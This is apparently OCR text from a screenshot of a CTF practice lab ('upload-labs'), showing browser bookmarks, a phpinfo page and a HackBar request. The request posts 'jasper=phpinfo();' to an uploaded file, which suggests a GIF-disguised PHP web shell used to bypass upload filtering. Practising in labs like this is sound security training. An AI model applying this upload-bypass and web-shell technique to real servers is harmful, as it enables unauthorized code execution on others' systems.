 不安全 ctflab.com/upload-labs/upload/
电视剧 公 杂项 资源 研究生 在线工具 手册 K2 ChatGPT 星盟 Pwn✌ Web✌ 论坛 CTF复现
GIF89a
PHP Version 5.6.9
System Windows NT NEKO 6.2 b
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 201
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://ctflab.com/upload-labs/upload/
Use POST method
enctype
application/x-www-form-urlencoded
Body
jasper=phpinfo();